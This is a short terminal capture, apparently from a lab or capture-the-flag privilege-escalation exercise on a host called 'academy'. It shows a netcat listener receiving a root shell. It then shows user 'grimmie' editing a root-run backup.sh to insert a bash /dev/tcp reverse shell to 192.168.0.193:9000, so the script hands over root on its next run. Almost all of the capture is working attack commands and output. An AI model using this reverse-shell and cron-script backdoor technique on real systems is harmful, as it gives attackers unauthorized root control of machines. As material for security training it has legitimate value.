 ~/privesc
❯ nc -lvnp 9000
listening on [any] 9000 ...
connect to [192.168.0.193] from (UNKNOWN) [192.168.0.141] 35670
bash: cannot set terminal process group (17510): Inappropriate ioctl for device
bash: no job control in this shell
root@academy:~#
grimmie@academy:/tmp$ cd
grimmie@academy:~$ ls
backup.sh
grimmie@academy:~$ cat backup.sh
#!/bin/bash
rm /tmp/backup.zip
zip -r /tmp/backup.zip /var/www/html/academy/includes
chmod 700 /tmp/backup.zip
grimmie@academy:~$ ls -al
total 36
drwxr-xr-x 3 grimmie administrator 4096 Feb 20 07:25 .
drwxr-xr-x 3 root    root          4096 May 30  2021 ..
-rwxr-xr-- 1 grimmie administrator  112 May 30  2021 backup.sh
-rw------- 1 grimmie administrator    1 Jun 16  2021 .bash_history
-rw-r--r-- 1 grimmie administrator  220 May 29  2021 .bash_logout
-rw-r--r-- 1 grimmie administrator 3526 May 29  2021 .bashrc
drwxr-xr-x 3 grimmie administrator 4096 May 30  2021 .local
-rw------- 1 grimmie administrator  184 Feb 20 07:25 .mysql_history
-rw-r--r-- 1 grimmie administrator  807 May 29  2021 .profile
grimmie@academy:~$ nano backup.sh
grimmie@academy:~$ cat backup.sh
#!/bin/bash
bash -c 'exec bash -i &>/dev/tcp/192.168.0.193/9000 <&1'
rm /tmp/backup.zip
zip -r /tmp/backup.zip /var/www/html/academy/includes
chmod 700 /tmp/backup.zip
grimmie@academy:~$